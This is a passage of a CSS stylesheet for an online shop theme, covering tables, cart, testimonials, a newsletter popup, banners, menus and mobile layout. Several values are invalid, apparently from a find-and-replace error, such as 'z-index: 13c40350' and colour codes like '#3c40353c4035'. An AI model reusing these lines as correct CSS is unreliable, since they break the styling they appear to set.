}
.data-table td {
	line-height: 20px;
	padding: 10px;
	vertical-align: top;
}
.data-table th .tax-flag {
	white-space: nowrap;
	font-weight: normal;
}
.data-table td.label, .data-table th.label {
	font-weight: normal;
	background: #f8f8f8
}
.data-table input, data-table select, data-table textarea {
	margin: 3px;
}
.data-table p {
	margin: 10px 0;
}
.data-table .description {
	margin: 6px 0;
}
.data-table thead th, .data-table thead td, .data-table tfoot th, .data-table tfoot td, .cart .totals table th {
	color: #3c4035;
	border-top: 2px solid #ddd;
	border-bottom: 2px solid #ddd;
}
.cart .totals table td {
	color: #3c4035;
	border-top: 0px solid #ddd;
	border-bottom: 0px solid #ddd;
}
.data-table tbody th, .data-table tbody td {
	border-bottom: 1px solid #ddd;
	padding: 10px;
}
#wishlist-table.data-table tbody th, #wishlist-table.data-table tbody td {
	padding: 15px 10px;
}
.cart-table tbody th, .cart-table tbody td {
	border-bottom: 1px solid #ddd;
	vertical-align: middle;
}
.cart-table tbody th h2, .cart-table tbody td h2 {
	margin: auto;
	padding: 0px;
	display: inline-block;
}
/*testimonial*/
.ts-testimonial-widget {
	margin: 0px;
	padding: 0 30px 10px;
	display: inline-block;
	width: 100%;
	background: #fff;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	margin-top: 15px;
	height: 325px;
}
.ts-testimonial-widget .widget-title-wrapper h2 {
	color: #3c4035;
	font-size: 16px;
	margin-top: 0;
	padding: 16px 10px 16px 20px;
	position: relative;
	display: inline-block;
	text-transform: uppercase;
	letter-spacing: normal;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-bottom: 0px;
}
.testimonials {
	padding-top: 0px;
	padding-bottom: 15px;
	padding-right: 0px;
}
.testimonials .ui-progress span.ui-label {
	color: #fff;
}
.testimonials .pro_bar h5 {
	text-transform: none;
	color: #fff;
}
.home-testimonials {
	float: left;
	width: 100%;
	padding: 20px 0 25px;
	padding-bottom: 0px
}
#testimonials-slider.product-flexslider {
	margin-bottom: 0px
}
.home-testimonials .holder {
	margin: 0 auto
}
.home-testimonials .thumb {
	margin: 0 auto 15px;
	display: block;
	width: 100px;
	position: relative
}
.testimonials .divider-icon {
	color: #f9f9f9
}
.home-testimonials .thumb img {
	border-radius: 100%;
	border: 2px solid #fff;
	max-width: 100%;
}
.home-testimonials p {
	font-size: 16px;
	text-align: center;
	line-height: 25px;
	font-weight: 300;
	color: #3c4035;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
}
.home-testimonials strong.name {
	font-size: 16px;
	font-weight: 600;
	line-height: 20px;
	text-transform: none;
	display: table;
	margin: 0 auto 10px;
	text-align: center;
	position: relative;
	color: #3D5C60
}
.home-testimonials strong.designation {
	font-size: 14px;
	line-height: 14px;
	font-weight: 400;
	color: #f9f9f9;
	text-align: center;
	display: block
}
.home-testimonials .bx-wrapper {
	float: left;
	width: 100%;
	margin: 0
}
.home-testimonials .bx-wrapper .bx-viewport {
	background: none;
	border: 0;
	box-shadow: none;
	left: 0
}
.home-testimonials .bx-wrapper .bx-pager {
	display: none;
	padding: 0
}
.home-testimonials .bx-wrapper .bx-controls-direction a {
	display: none
}
/*** Newsletter POPUP Start ****/

#overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.9);
	filter: alpha(opacity=70);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
	z-index: 9999;
	display: none;
}
.popup1 {
	width: 100%;
	margin: 0 auto;
	display: none;
	z-index: 13c40350;
}
.popup1 .newsletter {
	position: relative;
	margin: auto;
	text-align: center;
}
.newsletter-sign-box {
	border-radius: 0;
	left: 50%;
	margin: auto;
	min-height: 150px;
	min-width: 455px;
	position: fixed;
	top: 35%;
	width: 650px;
	z-index: 13c40350;
	background: #fff url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/newsletter_bg.jpg) top right no-repeat !important;
	margin-left: -325px;
}
.popup1 .x {
	position: absolute;
	right: -40px;
	top: -40px;
	z-index: 13c40350;
	border: 1px solid #fff;
	border-radius: 50%;
	background: none;
	width: 40px;
	height: 40px;
	padding: 1px 0px 0px 0px;
}
.popup1 .x:hover {
	cursor: pointer;
}
.newsletter-sign-box h3 {
	color: #3c40353c4035;
	font-size: 24px;
	font-weight: 900;
	margin-bottom: 15px;
	text-align: left;
	text-transform: uppercase;
	border-bottom: #ddd double;
	margin-top: 15px;
	padding-bottom: 15px;
}
.newsletter-sign-box .newsletter_img {
	margin: 35px 0px;
	height: 49px;
}
.newsletter-sign-box h4 {
	margin: auto;
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 25px;
	text-align: center;
	color: #3c4035;
	text-transform: none;
	line-height: 1.5em;
	margin-top: 0px;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	width: 80%;
}
.newsletter-sign-box .newsletter-form {
	display: block;
	overflow: hidden;
	margin-top: 25px;
}
#popup-newsletter {
	display: inline-block;
	width: 61%;
	padding: 25px;
	float: left;
	text-align: left;
}
.newsletter-sign-box .input-box input {
	display: inline-block;
	margin-left: 0px;
	margin-right: 0px;
	margin-top: 0;
	padding: 10px;
	width: 58%;
	font-size: 12px;
	border: 1px solid #ddd;
	background: #fff;
	color: #949494;
	float: left;
}
.newsletter-sign-box .subscribe {
	background: none repeat scroll 0 0 #3D5C60;
	border-radius: 0;
	color: #fff;
	display: inline-block;
	float: right;
	font-size: 11px;
	letter-spacing: 1px;
	line-height: 13px;
	margin-bottom: 20px;
	padding: 13px 20px !important;
	border: none !important;
	height: inherit;
}
.newsletter-sign-box button.subscribe:before {
	content: "\f0e0";
	font-family: FontAwesome;
	font-size: 13px;
	padding-right: 5px;
}
.newsletter-sign-box .subscribe:hover {
	background: none repeat scroll 0 0 #3c40353c4035;
	box-shadow: none;
}
.newsletter-sign-box button.button span {
	color: #fff;
	font-size: 13px;
	text-transform: none;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.newsletter-sign-box button.button:hover span {
	color: #fff;
}
.newsletter-sign-box .subscribe-bottom {
	color: #aaa;
	font-size: 12px;
	line-height: 3px !important;
	margin-top: 15px;
	text-align: left;
	display: block;
	font-weight: normal;
	margin-bottom: 15px;
}
.newsletter-sign-box .subscribe-bottom input {
	margin: 0px 8px 0 0;
	vertical-align: middle;
}
.newsletter-sign-box #formSuccess1 {
	font-size: 18px;
	padding: 48px 0 0;
	text-align: center;
}
.newsletter-sign-box #formSuccess {
	font-size: 18px;
	padding: 48px 0;
	text-align: center;
}
.popup1 .newsletter .validation-advice {
	color: #ff3c40350;
	position: absolute;
	margin-top: 40px;
}
.popup1 .seprator_line {
	height: 5px;
	width: 60px;
	margin: auto;
	margin-bottom: 40px;
	border-bottom: #fff double;
	border-width: 6px
}
/* Newsletter POPUP END***************/
/*Bottom Banner*/

.banner-overly {
	background-color: rgba(0, 0, 0, 0.4);
	left: 12%;
	position: absolute;
	right: 12%;
	top: 33%;
	z-index: 1;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}
.bottom-banner-img {
	width: 100%;
	float: left;
	height: 240px;
	margin: 15px 0px;
	position: relative;
	display: inline-block;
}
.bottom-banner-img img {
	max-width: 100%;
}
.bottom-banner-img h3 {
	margin-top: 100px;
	margin-bottom: 5px;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	text-align: center;
	font-weight: 900;
	letter-spacing: 2px;
	text-transform: uppercase;
}
.bottom-banner-img h6 {
	display: table;
	margin: auto;
	font-size: 13px;
	color: #fff;
	margin-bottom: 20px;
	font-weight: normal;
}
.bottom-banner-img .btn {
	border-color: transparent;
	display: table;
	margin: auto;
}
.bottom-banner-img .shop-now-btn {
	opacity: 0;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	background-color: #e62263;
	border-color: #e62263;
}
.bottom-banner-img .banner-overly {
	height: 100px;
}
.bottom-banner-img:hover h3 {
	margin-top: 60px;
	color: #fff;
}
.bottom-banner-img:hover .shop-now-btn {
	opacity: 1;
	background-color: #e62263;
	border-color: #e62263;
	padding: 8px 12px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
}
.bottom-banner-img:hover .banner-overly {
	background-color: rgba(0, 0, 0, 0.5);
	height: 100%;
	top: 0;
	left: 0;
	right: 0;
}
.bottom-img-info {
	width: 100%;
	z-index: 1;
	position: absolute;
	height: 100%;
	color: #fff;
	text-align: center;
	top: 0px;
}
.bottom-banner-img1 {
	margin-bottom: 30px;
	clear: both;
	color: #fff;
}
.bottom-banner-img1 img {
	max-width: 100%;
}
.bottom-img-info1 {
	width: 100%;
	z-index: 1;
	position: absolute;
	height: 100%;
	color: #fff;
	text-align: center;
	top: 0px;
}
.bottom-banner-img1 h3 {
	margin-top: 100px;
	margin-bottom: 5px;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	text-align: left;
	font-weight: bold;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin-left: 25px;
	font-size: 20px;
}
.bottom-banner-img1.last h3 {
	margin-top: 90px;
	margin-bottom: 5px;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	text-align: center;
	font-weight: 900;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-size: 30px;
}
.bottom-banner-img1.last h6 {
	margin: 5px auto 18px;
	display: inline-block;
	font-size: 16px;
	letter-spacing: 1px;
	font-weight: normal;
}
a.shop-now-btn {
	opacity: 1;
	background-color: #e62263;
	border-color: #e62263;
	padding: 8px 12px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
	color: #fff;
	margin-top: 20px;
	cursor: pointer;
}
.line {
	height: 2px;
	width: 60px;
	margin: auto;
	margin-top: 5px;
	border: 2px solid #fff;
	float: left;
	margin-left: 25px;
	display: none;
}
.mgkquickviewdetailpage .product-collateral, .mgkquickviewdetailpage box-additional {
	display: none;
}
.mgkquickviewdetailpage .product-next-prev {
	display: none;
}
.mgkquickviewdetailpage .email-addto-box {
	margin-top: 5px;
}
.mgkquickviewdetailpage .product-view .product-shop .add-to-links .link-wishlist {
	margin-left: 0;
}
.mgkquickviewdetailpage .col-main {
	margin-top: 0px;
}
.mgkquickviewdetailpage .product-essential.container {
	padding-left: 0px;
}
.mgkquickviewdetailpage .product-view {
	margin: 10px auto auto;
	padding: 0px;
}
.mgkquickviewdetailpage .col-main {
	width: 100%;
	padding: 0px;
}
.mgkquickviewdetailpage .product-view {
	margin: 10px auto auto;
	padding: 0px;
	border: none;
}
.mgkquickviewdetailpage .product-view .product-img-box .product-image .product-flexslider {
	margin: 20px 0px;
	padding: 0px 15px;
}
.checkout-cart-index .page-heading {
	font-weight: 900;
	letter-spacing: 1px;
	position: relative;
	text-transform: uppercase;
	background: none;
	padding: 0px;
}
.checkout-cart-index .page-heading .col-xs-12 {
	padding: 0px;
}
.checkout-cart-index .page-heading .page-title h2 {
	padding: 0px;
	color: #3c4035;
}
.cms-home-page #main-menu {
	border-top: none;
	border-right: none;
	background: #f2eac1;
	width: 240px;
	display: none;
	line-height: 1.42857;
	top: 0px;
	padding-top:10px;
	z-index: 100;
	display: inline-block;
	flex-direction: column;
	position: absolute;
	height: 98.5% !important;
}
#main-menu {
	border-top: 0px solid #ccc;
	border-right: 0px solid #ccc;
	width: 240px;
	background: #f2eac1;
	display: none;
	line-height: 1.42857;
	top: -157px;
	z-index: 10;
	display: flex;
	flex-direction: column;
	position: absolute;
	border-right: 1px solid #cccccc;
}
.product-page #main-menu {
	top: -3px;
}
.shopping-cart-page #main-menu, .checkout-page #main-menu, .blog-page #main-menu, .about-us-page #main-menu {
	top: -25px;
}
.nav {
	box-sizing: border-box;
	float: left;
	list-style-type: none;
	margin: 0;
	padding-left: 0;
	position: relative;
	width: 100%;
}
.home-section {
	display: flex;
	width: 100%;
}
.home-section .mega-menu-category{    padding-top: 10px;}
.right-screen {
	overflow: hidden;
	-webkit-box-flex: 1;
	flex: 1;
	min-width: 1px;
}
.cms-index-index .right-screen.open {
	margin-left: 320px;
}
.cms-index-index .right-screen.close {
	float: none;
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	text-shadow: inherit;
	opacity: 1;
	-khtml-opacity: 1;
	-moz-opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha"(Opacity=1);
 filter: progid:DXImageTransform.Microsoft:Alpha(opacity=1);
	filter: alpha(opacity=1);
}
.nav i {
	font-size: 14px;
	width: 25px;
	display: inline-block;
	text-align: left;
}
.mgk-top-banner {
	text-transform: uppercase;
	text-align: center;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-top: 20px;
	margin-bottom: 20px;
	letter-spacing: 0.5px
}
.mgk-top-banner:after {
	content: '';
	display: table;
	clear: both
}
.mgk-top-banner .mkg-banner-left {
	float: left;
	padding: 0 5px 0 0px;
	width: 50%
}
.mgk-top-banner .mkg-banner-right {
	float: left;
	padding: 0 0px 0 5px;
	width: 50%
}
.mgk-top-banner a {
	position: relative;
	display: block
}
.mgk-top-banner img {
	max-width: 100%
}
.mkg-banner-left .content-center {
	width: 100%;
	padding-right: 31.6%
}
.mkg-banner-left .mgk-slog-1 {
	color: #3D5C60;
	font-size: 16px;
	margin-bottom: 10px;
	-webkit-font-smoothing: antialiased;
}
.mkg-banner-left .mgk-slog-1 b {
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	display: block
}
.mkg-banner-left .mgk-slog-2 {
	color: #3c4035;
	font-size: 30px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: normal;
	margin-bottom: 20px;
}
.mkg-banner-right ul {
	margin: 0 -5px;
	padding: 0px
}
.mkg-banner-right ul:after {
	content: '';
	display: table;
	clear: both
}
.mkg-banner-right ul:first-child {
	margin-bottom: 10px
}
.mkg-banner-right ul li {
	float: left;
	padding: 0 5px;
	width: 50%;
	display: block
}
.mkg-banner-right ul a {
	background: #fff;
	display: block;
	position: relative;
}
.mkg-banner-right ul a>div {
	width: 100%;
	padding: 0 5px
}
.mkg-banner-right ul a:hover div {
	color: #fff
}
.mkg-banner-right .mgk-slog-1 {
	font-size: 30px;
	line-height: 36px;
	margin-bottom: 15px;
	color: #3c4035;
	-webkit-font-smoothing: antialiased;
}
.mkg-banner-right .mgk-slog-1 b {
	display: block;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.mkg-banner-right .mgk-slog-2 {
	color: #02a1a5;
	font-size: 16px;
	margin-bottom: 15px;
	-webkit-font-smoothing: antialiased;
}
.mkg-banner-right .mgk-slog-4 {
	color: #ffffff;
	font-size: 70px;
	line-height: 88px;
	margin-bottom: 8px
}
.mkg-banner-right .list-marker {
	background: none repeat scroll 0 0 #fff;
	border: 0px solid #d1d1d1;
	color: #3c4035;
	display: inline-block;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0.5px;
	line-height: normal;
	padding: 10px 16px;
	text-transform: uppercase;
	border-radius: 3px;
}
.mkg-banner-left .list-marker {
	background: none repeat scroll 0 0 #3D5C60;
	border: 0px solid #d1d1d1;
	color: #fff;
	display: inline-block;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0.5px;
	line-height: normal;
	padding: 10px 16px;
	text-transform: uppercase;
	border-radius: 3px;
}
.mkg-banner-right .color-bg-1 a {
	background: #fd6b6b
}
.mkg-banner-right .color-bg-1 .mgk-slog-2 {
	color: #fff;
}
.mgk-top-banner a .content-hover-name {
	display: none;
}
.mkg-banner-right a:hover .content-hover-name, .list-1 a:hover .content-hover-name, .mgk-top-banner a:hover .content-hover-name {
	animation-duration: 0.4s;
	-webkit-animation-duration: 0.4s;
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
	animation-name: zoomIn;
	-webkit-animation-name: zoomIn;
	position: absolute;
	width: 100%;
	height: 100%;
	background: none repeat scroll 0 0 rgba(10,179,163,0.2);
	left: 0;
	top: 0;
	transform: translate(0%, 0%);
	-webkit-transform: translate(0%, 0%);
	z-index: 1;
	display: block;
}
.mkg-banner-right a:hover .content-hover-name {
	background: #3D5C60
}
.block-1 img {
	position: relative;
	z-index: -2
}
.mkg-banner-right ul a > div, .list-cat a > div {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	z-index: 2
}
.block-1>div, .list-1 .content-center, .mgk-top-banner .content-center {
	left: 42%;
	position: absolute;
	top: 26%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	z-index: 2;
}
 @-webkit-keyframes ripple {
100% {
opacity:0;
-moz-transform:scale(2.5);
-o-transform:scale(2.5);
-ms-transform:scale(2.5);
-webkit-transform:scale(2.5);
transform:scale(2.5)
}
}
@-moz-keyframes ripple {
100% {
opacity:0;
-moz-transform:scale(2.5);
-o-transform:scale(2.5);
-ms-transform:scale(2.5);
-webkit-transform:scale(2.5);
transform:scale(2.5)
}
}
@-o-keyframes ripple {
100% {
opacity:0;
-moz-transform:scale(2.5);
-o-transform:scale(2.5);
-ms-transform:scale(2.5);
-webkit-transform:scale(2.5);
transform:scale(2.5)
}
}
@keyframes ripple {
100% {
opacity:0;
-moz-transform:scale(2.5);
-o-transform:scale(2.5);
-ms-transform:scale(2.5);
-webkit-transform:scale(2.5);
transform:scale(2.5)
}
}
 @keyframes zoomIn {
0% {
opacity:0;
transform:scale(0.3)
}
50% {
opacity:1
}
}
@-webkit-keyframes zoomIn {
0% {
opacity:0;
-webkit-transform:scale(0.3)
}
50% {
opacity:1
}
}
.sales-order-history .toolbar .pager {
	float: none;
	width: 100%;
}
.sales-order-history .toolbar .pager .limiter {
	display: none;
}
.sales-order-history .pager .pages {
	float: right;
}
.downloadable-customer-products .toolbar .pager {
	float: none;
	width: 100%;
}
.downloadable-customer-products .toolbar .pager .limiter {
	display: none;
}
.downloadable-customer-products .pager .pages {
	float: right;
}
.catalogsearch-result-index #main-menu {
	top: -122px
}
.catalogsearch-advanced-index #main-menu {
	top: -122px
}
.catalogsearch-advanced-result #main-menu {
	top: -122px
}
.contacts-index-index #main-menu {
	top: -25px
}
.catalogsearch-advanced-index #advanced-search-list input.input-text, .catalogsearch-advanced-index #advanced-search-list select, .catalogsearch-advanced-index #advanced-search-list textarea {
	width: 100%;
}
.block-layered-nav .block-content .btn-remove1 {
	display: inline-block;
	float: right;
	position: relative;
	left: 0;
}
.sidebar .block-cart .block-content ul#cart-sidebar {
	padding: 0;
}
.products-grid .item .availability.out-of-stock {
	position: relative;
	background: #fff none repeat scroll 0 0;
	border: 1px solid #d1d1d1;
	color: #3c4035;
	display: inline-block;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-size: 12px;
	font-weight: bold;
	height: 33px;
	letter-spacing: 0.5px;
	line-height: normal;
	padding: 8px 12px;
	text-transform: uppercase;
	top: 0;
}
.products-grid .item .availability.out-of-stock span {
	color: #3c4035;
	font-weight: bold;
}
.customer-account-edit .page-title h2, .customer-account-index .page-title h2, .customer-address-index .page-title h2, .sales-order-history .page-title h2, .sales-billing-agreement-index .page-title h2, .sales-recurring-profile-index .page-title h2, .review-customer-index .page-title h2, .tag-customer-index .page-title h2, .wishlist-index-index .page-title h2, .oauth-customer-token-index .page-title h2, .newsletter-manage-index .page-title h2, .downloadable-customer-products .page-title h2, .onestepcheckout-index-success .page-title h2, .checkout-cart-index .page-heading .page-title h2, .checkout-cart-index .page-title h2, .customer-account-create .page-title h2, .customer-account-login .page-title h2, .customer-account-forgotpassword .page-title h2, .customer-account-logoutsuccess .page-title h2, .customer-address-form .page-title h2, .sales-order-view.customer-account .page-title h2, .contacts-index-index .page-title h2, .cms-about-us .page-title h2, .shopping-cart-page .page-title h2 {
	margin-bottom: 10px;
	font-size: 24px;
	font-weight: 600;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}
.customer-address-form .my-account ul, .sales-order-view.customer-account .my-account ul {
	list-style-type: none;
	padding: 0px;
}
.customer-address-form input[type=checkbox] {
	margin: 4px 4px 0;
	display: inline-block;
}
.customer-account-login .forgot-word {
	margin-left: 10px;
}
.customer-account-edit .dashboard h2, .newsletter-manage-index .dashboard h2, .customer-address-index .col2-set .addresses-primary h4, .sales-order-view.customer-account .box-title h4 {
	width: 100%;
	padding: 0;
	margin-bottom: 15px;
	font-size: 14px;
	font-weight: bold;
	line-height: inherit;
	color: #3c4035;
	border: 0;
	display: block;
	margin-top: 10px;
	text-transform: uppercase;
	letter-spacing: 0.5px;
}
.newsletter-manage-index .form-list li.control input.checkbox {
	margin-left: 0%;
}
.tag-customer-index .login-page ul {
	padding: 0px;
	list-style-type: none;
}
.tag-customer-index .login-page ul li a {
	font-size: 100% !important;
}
.fancybox-type-iframe .fancybox-inner iframe body {
	background: #fff !important;
}
.fancybox-skin {
	background: #f4f4f4;
}
.customer-account-create .col-main, .customer-address-index .col-main, .sales-order-view.customer-account .col-main, .cms-about-us .col-main, .onestepcheckout-index-index .col-main .cart {
	margin-bottom: 40px;
}
.catalog-product-view .data-table td.label, .data-table th.label {
	width: 95%;
}

/*----------- 19.  Responsive ---------- */
@media only screen and (min-width: 190px) and (max-width: 479px) {
/*========== 1 to 4 pages ==========*/
#right_toolbar {
	display: none !important;
}
.shop_header.has_big_img {
	padding-bottom: 15px;
	padding-top: 25px;
}
#categories-section {
	padding: 5px 0 0px;
}
.banner-images li.right-space {
	margin-right: 0;
	margin-bottom: 6%;
}
.banner-images li.two-width {
	width: 100%;
	margin-bottom: 15px;
}
.banner-images li {
	width: 100%;
}
.banner-images li.grid figure.effect h2 {
	padding: 15px 12px;
}
.parallax-2 {
	padding: 50px 0;
}
.offer-info {
	padding: 0 10px;
}
.tabs-section {
	padding: 15px 0;
}
.new_title {
	margin-bottom: 0px;
}
.top-search {
	display: none;
}
.mini-cart .basket a div.price {
	display: none;
}
.header-top .container .col-xs-7 {
	padding-left: 10px;
}
header .header-top-links {
	padding-bottom: 0px;
	height: 45px;
}
.lang-curr {
	display: inline-block;
}
.form-currency {
	margin-right: 2px;
}
.form-language {
	padding-left: 8px;
}
.logo {
	text-align: right;
	padding-bottom: 0px;
	margin-top: 0px;
	line-height: normal;
	width: 100%;
	padding-top: 6px;
	margin-left: 25px;
}
.header-container .right_menu {
	background: none repeat scroll 0 0 #f5f5f5;
	margin-top: 0;
	padding-bottom: 5px;
	position: absolute;
	text-align: center;
	right: -2px;
}
.toplinks div.links div a {
	padding: 3px 5px;
}
.toplinks div.links div a {
	margin-left: 0px;
}
.block-currency-wrapper {
	margin: 5px 0 0 6px;
	float: right;
}
.block-language-wrapper {
	margin: 5px 7px 0 0;
}
.caret {
	margin-left: 2px;
}
.search-box {
	width: 205px;
	margin-top: -34px;
	float: right;
}
#search {
	padding: 3px 6px;
	width: 170px;
}
.search-btn-bg {
	position: absolute;
	padding: 6px 3px;
}
ul.navmenu {
	padding: 0px;
	margin: auto;
}
nav .container .row .col-xs-12 {
	padding-bottom: 10px;
	margin-bottom: 10px;
	padding-top: 5px;
	border-bottom: 1px solid #ddd;
}
.mini-cart .btn-remove1 {
	right: 4px!important;
	top: 0px;
}
.toplinks {
	padding: 6px 0 0;
}
ul#cart-sidebar {
	padding: 10px 0 0;
}
.top-cart-content li.item {
	width: 290px;
}
.service-section .services {
	padding: 20px 0px;
	width: 100%;
	border-bottom: 1px #e5e5e5 solid;
	border-left: 1px #fff solid;
	border-right: none;
}
.brand-logo .new_title.center {
	height: 40px;
}
.product-view .product-shop {
	margin-top: 20px;
}
.product-view .flexslider-thumb {
	padding: 0 15px;
	z-index: 13c4035;
}
.product-view .flexslider-thumb .flex-prev {
	left: -2px;
}
.product-view .flexslider-thumb .flex-next {
	right: 2px;
}
.related-pro .new_title.center {
	height: inherit;
}
.upsell-pro .new_title.center {
	height: inherit;
}
.product-tabs {
	height: auto;
	margin: 10px 0px 0px;
	padding: 8px 15px 0;
}
#productTabContent {
	padding: 10px 15px;
}
.product-view .product-shop .ratings {
	padding: 12px 0;
}
.product-view .product-shop .price-box {
	padding-top: 0px;
}
.product-view .short-description {
	padding: 12px 0px;
}
.product-view .product-shop .add-to-box {
	padding: 12px 0px 8px;
}
.product-shop .social {
	margin-top: 12px;
	text-align: left;
}
.product-view .email-friend {
	margin: auto;
	float: left;
}
.product-view .social ul li a {
	width: 32px;
	height: 32px;
	line-height: 30px;
}
.product-shop .social ul li {
	margin: auto;
}
.header-banner.mobile-show .our-features-box {
	display: block !important;
}
.offer-slider h1 {
	font-size: 34px;
	padding: 20px 15px;
}
.offer-slider p {
	padding: 0 2% 1%;
	font-size: 14px;
}
.bx-wrapper {
	margin: auto;
}
.bx-viewport {
	height: 340px !important;
	width: 95% !important;
}
.bxslider li {
	margin-right: 30px !important;
}
.parallax {
	height: 450px;
}
.bx-wrapper .bx-pager {
	padding-top: 8px;
}
.product-flexslider {
	margin-top: 10px;
	margin-bottom: 0px;
}
.owl-pagination {
	top: -20px;
	right: auto;
	width: 100%;
}
.owl-theme .owl-controls .owl-page span {
	width: 14px;
	height: 14px;
}
#toTop {
	width: 30px;
	height: 30px;
	line-height: 38px;
}
.our-features-box ul {
	width: 100%;
	padding: 5px 0px;
}
.our-features-box li {
	margin-bottom: 5px;
	padding-bottom: 0px;
	border-bottom: 1px solid #1bbd9e;
	width: 100%;
}
.our-features-box li:last-child {
	margin-bottom: 0px;
	border-bottom: 0px solid #ddd;
}
.our-features-box li.seprator-line {
	display: none;
}
.top-cart-content .actions {
	padding: 12px 10px 0;
}
.mini-products-list .product-image {
	margin-left: 8px;
}
.col-xs-12.right_menu {
	padding-left: 4px;
}
.product-img-box. col-xs-12 {
width: 300px;
}
.product-next-prev {
	display: none;
}
.product-view .previews-list li {
	margin-right: 13px;
}
.product-view .product-shop .add-to-box .pull-right {
	float: left !important;
}
#cloud-zoom-big {
	display: none !important;
}
.category-description .slider-items-products .owl-buttons a {
	width: 25px;
	height: 25px;
}
.products-list .product-image {
	width: 100%;
}
.offer-banner-section .row {
	padding-top: 30px;
}
.col {
	padding: 0px 0px 30px 0px;
	width: 100%
}
.col img {
	width: 100% !important;
}
.magik-producttabs .magik-pdt-container .magik-pdt-nav .pdt-nav > li {
	margin-bottom: 8px;
	width: 90%;
}
.magik-producttabs .magik-pdt-container .magik-pdt-nav {
	height: 160px;
	display: block;
	overflow: hidden;
}
.magik-producttabs ul.pdt-list li.item {
	width: 100%;
	margin: 0px auto 20px 0px !important;
}
.bag-product-slider .col-xs-4 {
	padding: 0 3px;
}
.col-item .item-title {
	white-space: normal;
}
.ratings .rating-links {
	display: none;
}
.actions button.button.btn-cart {
	margin: 5px 5px 0 0px;
	padding: 9px 5px 9px 5px;
	line-height: 10px;
}
.col-item a.thumb span.quick-view {
	display: none;
}
.magik-producttabs ul.pdt-list li.item a.thumb span.quick-view {
	display: none;
}
.promo-banner-section {
	margin: 0px auto;
}
.promo-banner-section .col {
	float: none;
	padding: 20px 0px;
	width: 95%;
	margin: auto;
}
.promo-banner-section .col img {
	width: 100%;
}
.newsletter {
	width: auto;
	text-align: left;
}
.newsletter-wrap input[type="text"] {
	width: 51% !important;
	margin-bottom: 10px;
	margin-right: 5px;
}
.validation-advice {
	left: 0%;
	top: 70px;
}
.newsletter-wrap button.subscribe {
	margin-left: 0px !important;
}
.social ul li {
	margin-bottom: 15px;
	margin-left: 5px;
	margin-right: 0;
}
.payment-accept {
	float: none !important;
	text-align: center;
}
.page-title h1 {
	font-size: 20px;
	margin: 10px 0px;
}
.cat-img-title.cat-box {
	background: none;
	height: inherit;
	margin: auto;
	padding: 5px 20px;
	right: 0;
	text-align: left;
	top: 5%;
}
.cat-img-title.cat-bg .buy_btn {
	margin-top: 0px;
	padding: 5px 7px;
	height: 27px;
}
.small-tag {
	letter-spacing: 3px;
	padding: 4px 0px;
	font-size: 12px;
}
.category-description .slider-items-products .owl-buttons .owl-prev {
	left: 22px;
}
.category-description .slider-items-products .owl-buttons a {
	left: 5px;
	padding: 2px 3px 10px 0px;
	height: 25px;
	width: 25px;
}
.category-description .slider-items-products .owl-buttons .owl-prev a:before {
	font-size: 16px;
	padding: 0px 8px;
	line-height: 20px;
}
.category-description .slider-items-products .owl-buttons .owl-next a:before {
	font-size: 16px;
	padding: 0px 8px;
	line-height: 20px;
}
.cat-img-title .cat-heading {
	font-size: 14px;
	margin: 8px 0;
}
.cat-img-title.cat-bg p {
	margin: 0px;
	display: none;
}
.toolbar .pager {
	float: left;
	margin: 10px 0px 6px;
	width: 100%;
}
.pager .limiter label, .toolbar label {
	display: none;
}
.category-products ul.products-grid li.item {
	margin: 0%;
	width: 100%;
}
.category-products ul.products-grid li.item a.thumb span.quick-view {
	display: none;
}
.products-list .product-shop {
	width: 100%;
	margin: 10px 0;
}
.products-list .actions button.button.btn-cart {
	padding: 10px 10px;
}
.col-left .block-cart .block-content ul li .product-details {
	width: 62%;
}
.side-nav-categories {
	margin-bottom: 25px;
	margin-top: 20px;
}
.block {
	margin: 0px 0px 15px 0px;
}
.block:last-child {
	margin: 0px 0px 0px 0px;
}
.category-products ul.products-grid li.item a.thumb span.quick-view {
	display: none;
}
.products-grid .actions button.button.btn-cart span {
	font-size: 10px;
}
.nav-tabs > li {
	width: 100%;
	text-align: center;
	margin-bottom: 0px;
}
.nav-tabs > li:last-child {
	border-bottom: 0px solid #ddd;
}
.tab-content {
	display: inline-block;
}
.form-add-tags input.input-text, select, textarea {
	width: 100%;
